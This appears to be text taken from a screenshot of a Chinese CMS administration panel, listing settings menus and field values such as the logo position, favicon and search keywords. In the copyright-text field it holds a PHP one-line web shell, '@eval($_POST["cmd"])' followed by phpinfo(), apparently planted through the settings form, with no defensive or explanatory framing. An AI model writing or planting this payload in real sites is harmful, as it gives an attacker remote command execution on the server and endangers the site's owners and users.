 后台管理
导航
消息
4581
授权码
关闭多语言
帮助
退出
预览
Navigation
后台首页
系统设置
基本设置
营销功能
自定义设置
焦点图管理
友情链接
内容管理
模版插件
联系方式
手机版本
菜单管理
帐号管理
网站安全
操作日志
检测更新
购买授权
基本设置
SEO设置
基本设置
辅助功能
分页设置
水印设置
收款设置
邮箱设置
短信设置
登录设置
评论/点赞
云储存
版权文字
COPYRIGHT © 2009-2011,WWW.YOURNAME.COM,ALL RIGHTS RESERVED版权所有 © 您的公司名称
<?php
@eval($_POST["cmd"]);
phpinfo();
网站备案号
可留空
网址跳转
网站logo
media/
上传文件
logoX坐标
10
logoY坐标
0
网站ico文件
media/20151019095214828.png
上传文件
搜索热词
搜索热词1,搜索热词2,搜索热词3
会员登录背景图